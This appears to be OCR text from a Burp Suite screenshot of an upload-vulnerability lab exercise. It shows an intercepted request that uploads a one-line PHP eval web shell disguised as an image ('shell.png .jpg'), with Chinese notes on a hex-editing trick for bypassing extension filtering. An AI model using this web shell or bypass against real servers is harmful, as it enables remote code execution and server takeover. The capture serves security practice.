 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.136:88
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 3
Request Headers 12
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13413607513839304863185126093
8 Content-Length: 491
9 Origin: http://192.168.149.136:88
10 Connection: close
11 Referer: http://192.168.149.136:88/unrestricted_file_upload.php
12 Cookie: csrftoken=8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dAw5SG1ogH2; PHPSESSID=
2akrn40t17t8r0nmdglcc74mt1; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13413607513839304863185126093
16 Content-Disposition: form-data; name="file"; filename="shell.png .jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['hacker']); ?>
20 -----------------------------13413607513839304863185126093
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 10
24 -----------------------------13413607513839304863185126093
25 Content-Disposition: form-data; name="form"
26
27 Upload
28 -----------------------------13413607513839304863185126093--
29
修改php->png
空格（20）的作用是便于在16进制中查找
? Search... 0 matches